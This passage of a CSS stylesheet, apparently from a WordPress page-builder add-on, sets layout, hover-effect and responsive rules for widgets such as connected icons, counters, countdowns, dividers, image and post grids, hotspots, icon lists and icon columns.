.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="2"] .mpc-connected-icons__item { width: 50%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 33%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 25%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="5"] .mpc-connected-icons__item { width: 20%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="6"] .mpc-connected-icons__item { width: 16.66%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="7"] .mpc-connected-icons__item { width: 14.28%; }

.mpc-connected-icons[data-layout="horizontal"][data-ci-cols="8"] .mpc-connected-icons__item { width: 12.50%; }

.mpc-connected-icons[data-layout="vertical"] { margin: 0; flex-direction: column; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item { width: 100%; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:nth-child(2) { padding-top: 0 !important; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__item:last-child { padding-bottom: 0 !important; }

.mpc-connected-icons[data-layout="vertical"] .mpc-connected-icons__line { top: 100%; }

.mpc-connected-icons__item { position: relative; display: block; float: left; }

.mpc-connected-icons__line { position: absolute; z-index: 1; }

.mpc-connected-icons__line span { display: block; margin-left: auto; margin-right: auto; -webkit-transition: width .25s; transition: width .25s; }

[data-layout="horizontal"] .mpc-connected-icons__line span { width: 0; }

[data-layout="vertical"] .mpc-connected-icons__line span { height: 0; float: left; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-connected-icons__item { width: 50% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] { margin: 0 auto; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="3"] .mpc-icon-column--style_2, .mpc-connected-icons[data-layout="horizontal"][data-ci-cols="4"] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } }

@media screen and (max-width: 768px) { .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__line { display: none; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-connected-icons__item { width: 100% !important; margin-top: 1em; margin-bottom: 1em; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] { margin: 0 auto; }
  .mpc-connected-icons[data-layout="horizontal"][data-ci-cols] .mpc-icon-column--style_2 { margin-top: 1em; margin-bottom: 1em; } }

/*----------------------------------------------------------------------------*	COUNTDOWN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-countdown { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-countdown__content { overflow: hidden; text-align: center; display: -ms-flexbox; -ms-flex-direction: row; -ms-flex-wrap: wrap; display: flex; flex-direction: row; justify-content: space-around; flex-wrap: wrap; }

.mpc-countdown__content.is-countdown { border: 0; background: none; }

.mpc-countdown__section { display: inline-block; margin: 1em 0; -ms-flex: 1 1 auto; flex: 1 1 auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-countdown__section h4 { margin: 0; padding: 0; white-space: nowrap; }

.mpc-countdown__section .mpc-main { display: inline-block; white-space: nowrap; }

.mpc-countdown__section .mpc-main > div { display: table; width: 100%; height: 100%; }

.mpc-countdown__section .mpc-main > div div { display: table-cell; vertical-align: middle; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-countdown__section { margin: 1em; } }

/*----------------------------------------------------------------------------*	COUNTER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-counter { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-counter:before, .mpc-counter:after { display: block; content: ""; float: none; clear: both; }

.mpc-counter__content { overflow: hidden; }

.mpc-counter__counter { position: relative; }

.mpc-counter__counter .mpc-counter--target { position: absolute; top: 0; left: 0; width: 100%; text-align: inherit; white-space: nowrap; }

.mpc-counter__counter .mpc-counter--sizer { position: relative; z-index: -1; visibility: hidden; opacity: 0; white-space: nowrap; padding: 0 .05em; }

.mpc-counter__wrap { white-space: nowrap; }

.mpc-counter__wrap .mpc-counter__counter { display: inline-block; }

.mpc-counter__wrap[data-v-align="top"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="top"] span { vertical-align: top; }

.mpc-counter__wrap[data-v-align="middle"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="middle"] span { vertical-align: middle; }

.mpc-counter__wrap[data-v-align="bottom"] .mpc-counter__counter, .mpc-counter__wrap[data-v-align="bottom"] span { vertical-align: bottom; }

.mpc-counter__counter { text-align: inherit !important; }

.mpc-counter__heading { padding: 0; text-transform: uppercase; text-align: inherit !important; }

.mpc-counter .mpc-divider { margin: 0 auto .75em auto; }

.mpc-counter .mpc-icon { margin: 0 auto .75em auto; }

.mpc-counter .mpc-icon__wrap.mpc-icon--top { vertical-align: top; }

.mpc-counter .mpc-icon__wrap.mpc-icon--middle { vertical-align: middle; }

.mpc-counter .mpc-icon__wrap.mpc-icon--bottom { vertical-align: bottom; }

/* Style 1 */
.mpc-counter--style_1 .mpc-counter__heading { margin: 0; }

/* Style 2 */
.mpc-counter--style_2 .mpc-counter__heading { margin: 0; }

/* Style 3 */
.mpc-counter--style_3 .mpc-counter__counter { margin: 0; }

/* Style 4 */
.mpc-counter--style_4 .mpc-counter__counter { margin: 0; }

/* Style 5 */
.mpc-counter--style_5 .mpc-icon__wrap { display: table-cell; margin: 0 0 0 .75em; }

.mpc-counter--style_5 .mpc-icon { margin: 0 0 0 0; }

.mpc-counter--style_5 .mpc-counter__content { display: table-cell; }

.mpc-counter--style_5 .mpc-counter__heading { margin: 0; }

/* Style 6 */
.mpc-counter--style_6 { display: table; }

.mpc-counter--style_6 .mpc-icon__wrap { display: table-cell; margin: 0 .75em 0 0; }

.mpc-counter--style_6 .mpc-icon { margin: 0 0 0 0; }

.mpc-counter--style_6 .mpc-counter__content { display: table-cell; }

.mpc-counter--style_6 .mpc-counter__heading { margin: 0; }

.mpc-counter--style_5, .mpc-counter--style_6 { margin-left: auto !important; margin-right: auto !important; }

@media screen and (max-width: 480px) { .mpc-counter__wrap { white-space: normal; }
  .mpc-counter__wrap .mpc-counter__counter { display: block; }
  .mpc-counter__prefix { margin: 0 0 .5em !important; }
  .mpc-counter__suffix { margin: .5em 0 0 !important; } }

/*----------------------------------------------------------------------------*	DIVIDER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-divider { position: relative; display: table; width: 100%; }

.mpc-divider.mpc-align--left { margin-left: 0 !important; margin-right: auto !important; }

.mpc-divider.mpc-align--center { margin-left: auto !important; margin-right: auto !important; }

.mpc-divider.mpc-align--right { margin-left: auto !important; margin-right: 0 !important; }

.mpc-divider__line { display: table-cell; width: 50%; vertical-align: middle; }

.mpc-disable--left .mpc-divider__line.mpc-side--left { display: none; }

.mpc-disable--right .mpc-divider__line.mpc-side--right { display: none; }

.mpc-divider__line > span { border-color: transparent; display: block; }

.mpc-divider__line > span:first-child { margin-top: 0 !important; }

.mpc-divider__separator { display: table-cell; }

.mpc-divider .mpc-divider__content { display: block; padding: 0 10px; white-space: nowrap; }

.mpc-divider .mpc-divider__content img { max-width: none; }

/*----------------------------------------------------------------------------*	DROPCAP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-dropcap { display: inline-block; float: left; }

/*----------------------------------------------------------------------------*	GRID ANYTHING SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-grid-anything .mpc-grid__item-wrapper { float: left; text-align: center; }

.mpc-grid-anything.mpc-inited .mpc-grid__item-wrapper { float: none !important; }

.mpc-grid-anything a, .mpc-grid-anything a:focus { outline: none; }

.mpc-grid-anything[data-grid-cols="2"] .mpc-grid__item { width: 50%; }

.mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item { width: 33.33%; }

.mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item { width: 25%; }

.mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item { width: 20%; }

.mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 16.67%; }

/* Responsive */
@media screen and (min-width: 769px) and (max-width: 992px) { .mpc-grid-anything[data-grid-cols="3"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="4"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="5"] .mpc-grid__item, .mpc-grid-anything[data-grid-cols="6"] .mpc-grid__item { width: 50%; } }

@media screen and (max-width: 768px) { .mpc-grid-anything[data-grid-cols] .mpc-grid__item { width: 100%; } }

/*----------------------------------------------------------------------------*	GRID IMAGES SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-images { -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-grid-images a, .mpc-grid-images a:focus { outline: none; }

.mpc-grid-images .mpc-item { min-width: 100px; float: left; width: 100%; }

.mpc-grid-images[data-grid-cols="2"] .mpc-item { width: 50%; }

.mpc-grid-images[data-grid-cols="3"] .mpc-item { width: 33.33%; }

.mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 25%; }

.mpc-grid-images[data-grid-cols="5"] .mpc-item { width: 20%; }

.mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 16.67%; }

.mpc-grid-images[data-grid-cols="7"] .mpc-item { width: 14.28%; }

.mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 12.5%; }

.mpc-grid-images .mpc-grid__image { display: block; position: relative; overflow: hidden; cursor: pointer; }

.mpc-grid-images .mpc-grid__image::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-grid-images img { width: 100%; height: auto; display: block; }

.mpc-grid-images .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-grid-images .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-grid-images .mpc-icon-anchor i.mpc-icon--image, .mpc-grid-images .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-grid-images .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-grid-images .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-grid-images .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-grid-images.mpc-overlay--fade .mpc-item-overlay, .mpc-grid-images.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-grid-images.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-grid-images.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-grid-images.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-grid-images.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

/* Overlay & Item Hover Settings */
.mpc-grid__image:hover { /* Overlay */ }

.mpc-grid__image:hover .mpc-item-overlay { visibility: visible; }

.mpc-overlay--fade .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--none .mpc-grid__image:hover .mpc-item-overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-grid__image:hover .mpc-item-overlay { top: 0; }

.mpc-overlay--slide-left .mpc-grid__image:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-grid__image:hover .mpc-item-overlay { left: 0; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

/* Responsive */
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-images[data-grid-cols="4"] .mpc-item, .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
  .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }

@media screen and (max-width: 767px) { .mpc-grid-images[data-grid-cols="3"] .mpc-item, .mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 50%; }
  .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
  .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }

@media screen and (max-width: 480px) { .mpc-grid-images[data-grid-cols] .mpc-item { width: 100%; }
  .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item, .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 50%; } }

/*----------------------------------------------------------------------------*	GRID POSTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-grid-posts .mpc-post { display: block; float: left; min-width: 150px; }

.mpc-grid-posts[data-grid-cols="1"] .mpc-post, .mpc-grid-posts[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }

.mpc-grid-posts[data-grid-cols="2"] .mpc-post, .mpc-grid-posts[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }

.mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }

.mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }

.mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }

.mpc-template[data-template="mpc-post"] { display: none; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }

@media screen and (max-width: 767px) { .mpc-grid-posts[data-grid-cols] .mpc-post, .mpc-grid-posts[data-grid-cols] .mpc-grid-sizer { width: 100%; } }

/*----------------------------------------------------------------------------*	HOTSPOT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-interactive_image .mpc-hotspot { position: absolute; line-height: 1; transform: translateX(-50%) translateY(-50%); }

.mpc-interactive_image .mpc-hotspot.mpc-active { z-index: 2; }

.mpc-hotspot .mpc-icon-type--image, .mpc-hotspot .mpc-icon-type--character { display: block; }

.mpc-hotspot .mpc-icon-type--icon { width: 1.2em; line-height: 1.2; text-align: center; display: block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-hotspot img { max-width: none; }

/* FrontEnd Editor */
.vc_mpc_hotspot.vc_element { position: absolute !important; display: inline-block !important; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.vc_mpc_hotspot.vc_element .mpc-hotspot { position: initial; top: 0 !important; left: 0 !important; -webkit-transform: none; transform: none; }

.vc_mpc_hotspot.vc_element .vc_controls > .vc_controls-cc { height: 30px; top: initial; bottom: 0; -webkit-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); transform: translate(-50%, 100%); }

/*----------------------------------------------------------------------------*	ICON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon { display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; overflow: hidden; z-index: 1; transform: translate3d(0, 0, 0); }

.mpc-icon-wrap { position: relative; overflow: hidden; }

.mpc-icon .mpc-regular, .mpc-icon .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; }

.mpc-icon .mpc-regular img, .mpc-icon .mpc-hover img { display: block; max-width: 100%; }

.mpc-icon:not(.mpc-icon--image) .mpc-regular, .mpc-icon:not(.mpc-icon--image) .mpc-hover { width: 1.35em; height: 1.35em; line-height: 1.35em; }

.mpc-icon.mpc-icon--character .mpc-regular, .mpc-icon.mpc-icon--character .mpc-hover { width: auto; min-width: 1.35em; }

.mpc-icon.mpc-effect-none .mpc-regular, .mpc-icon.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }

.mpc-icon .mpc-hover { position: absolute; width: 100%; height: 100%; }

.mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }

.mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 100%); }

.mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }

.mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0%, 0); }

.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, -100%); }

.mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }

.mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(100%, 0); }

.mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }

.mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(-100%, 0); }

.mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 0; }

.mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 1; }

.mpc-icon-hover.mpc-effect-none:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 1; }

.mpc-icon-hover.mpc-effect-none:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 0; }

/*----------------------------------------------------------------------------*	ICON LIST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon-list { display: block; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-icon-list.mpc-icon--right .mpc-list__icon { order: 1; }

.mpc-icon-list .mpc-icon .mpc-regular img, .mpc-icon-list .mpc-icon .mpc-hover img { max-width: initial; }

.mpc-list__ul, .mpc-list__ul .mpc-list__item { display: block; list-style: none; margin: 0; padding: 0; font: inherit; }

.mpc-list__ul .mpc-list__item { display: -ms-flexbox; display: flex; align-items: center; }

.mpc-list__ul .mpc-list__item:before, .mpc-list__ul .mpc-list__item:after { content: "" !important; border: 0 !important; position: static !important; }

.mpc-list__title { flex-grow: 1; margin: 0; font: inherit; cursor: default; }

.mpc-list__title a { font: inherit; color: inherit !important; -webkit-transition: inherit; transition: inherit; }

.mpc-list__icon { display: inline-block; font: inherit; flex: 0 0 auto; }

/*----------------------------------------------------------------------------*	ICON COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon-column { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-icon-column:before, .mpc-icon-column:after { display: block; content: ""; float: none; clear: both; }

.mpc-icon-column.mpc-icon-column--style_2, .mpc-icon-column.mpc-icon-column--style_4, .mpc-icon-column.mpc-icon-column--style_6 { position: relative; }

.mpc-icon-column__content { overflow: hidden; }

.mpc-icon-column__content .mpc-icon-column__description { padding: 0; margin: 0; }

.mpc-icon-column__content .mpc-icon-column__description p:first-child { margin-top: 0 !important; }

.mpc-icon-column__content .mpc-icon-column__description p:last-child { margin-bottom: 0 !important; }

.mpc-icon-column__content .mpc-icon-column__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }

.mpc-icon-column .mpc-divider { margin: 0 0 .75em 0; }

/* Style 1 */
/* Style 2 */
.mpc-icon-column--style_2 { padding-top: 0 !important; }

.mpc-icon-column--style_2 .mpc-icon { position: relative; top: 0; }

/* Style 3 */
.mpc-icon-column--style_3 .mpc-icon { float: left; margin: 0 .75em 0 0; }

/* Style 4 */
.mpc-icon-column--style_4 .mpc-icon { position: relative; left: 0; float: left; }

/* Style 5 */
.mpc-icon-column--style_5 .mpc-icon { float: right; margin: 0 0 0 .75em; }

/* Style 6 */
.mpc-icon-column--style_6 .mpc-icon { position: relative; right: 0; float: right; }

/* Responsive */
@media screen and (min-width: 768px) { .vc_col-sm-12 .mpc-icon-column--style_4, .vc_col-sm-6 .mpc-icon-column--style_4 { padding-left: 0 !important; }
  .vc_col-sm-12 .mpc-icon-column--style_6, .vc_col-sm-6 .mpc-icon-column--style_6 { padding-right: 0 !important; } }

@media screen and (min-width: 992px) { .mpc-icon-column--style_4 { padding-left: 0 !important; }
  .mpc-icon-column--style_6 { padding-right: 0 !important; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; } }

@media screen and (max-width: 768px) { .mpc-icon-column, .mpc-icon-column__content .mpc-icon-column__heading, .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
  .mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
  .mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_3 .mpc-divider, .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_5 .mpc-divider, .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_4 .mpc-divider, .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-icon-column--style_6 .mpc-icon, .mpc-icon-column--style_6 .mpc-divider, .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
  .mpc-icon-column--style_3 > *:first-child, .mpc-icon-column--style_5 > *:first-child, .mpc-icon-column--style_4 > *:first-child, .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
  .mpc-icon-column--style_3 > *:last-child, .mpc-icon-column--style_5 > *:last-child, .mpc-icon-column--style_4 > *:last-child, .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; }
  .mpc-icon-column .mpc-divider { margin: 0 auto !important; }
  .mpc-icon-column--style_4, .mpc-icon-column--style_6 { padding: 2em !important; } }

/*----------------------------------------------------------------------------*	IHOVER SHORTCODE
